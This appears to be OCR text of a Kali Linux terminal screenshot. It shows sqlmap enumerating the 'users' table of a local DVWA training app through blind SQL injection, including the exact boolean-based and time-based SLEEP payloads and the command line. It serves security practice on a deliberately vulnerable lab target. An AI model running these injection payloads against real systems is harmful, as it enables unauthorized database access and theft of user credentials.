 File Machine View Input Devices Help
1 2 3 4 10:47
root@kali: ~
File Actions Edit View Help
(root㉿kali)-[~]
# sqlmap -r sqlinjectionblind.txt -D dvwa -T users --columns
{1.7.9#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 10:46:47 /2023-10-02/
[10:46:47] [INFO] parsing HTTP request from 'sqlinjectionblind.txt'
[10:46:47] [INFO] resuming back-end DBMS 'mysql'
[10:46:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 8451=8451 AND 'mrBJ'='mrBJ&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 2712 FROM (SELECT(SLEEP(5)))YVBF) AND 'qMXT'='qMXT&Submit=Submit
---
[10:46:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[10:46:47] [INFO] fetching columns for table 'users' in database 'dvwa'
[10:46:47] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[10:46:47] [INFO] retrieved: 8
[10:46:47] [INFO] retrieved: user_id
[10:46:48] [INFO] retrieved: int(6)
[10:46:48] [INFO] retrieved: first_name
[10:46:49] [INFO] retrieved: varchar(15)
[10:46:50] [INFO] retrieved: last_name
[10:46:51] [INFO] retrieved: varchar(15)
[10:46:52] [INFO] retrieved: user
[10:46:52] [INFO] retrieved: varchar(15)
[10:46:53] [INFO] retrieved: password
[10:46:53] [INFO] retrieved: varchar(32)
[10:46:54] [INFO] retrieved: avatar
[10:46:55] [INFO] retrieved: varchar(70)
[10:46:56] [INFO] retrieved: last_login
[10:46:57] [INFO] retrieved: timestamp
[10:46:58] [INFO] retrieved: failed_login
[10:46:59] [INFO] retrieved: int(3)
Database: dvwa
Table: users
[8 columns]
| Column | Type |
| user | varchar(15) |
| avatar | varchar(70) |
| failed_login | int(3) |
| first_name | varchar(15) |
| last_login | timestamp |
| last_name | varchar(15) |
| password | varchar(32) |
| user_id | int(6) |
[10:47:00] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 513 times
[10:47:00] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 10:47:00 /2023-10-02/
(root㉿kali)-[~]
Right Ctrl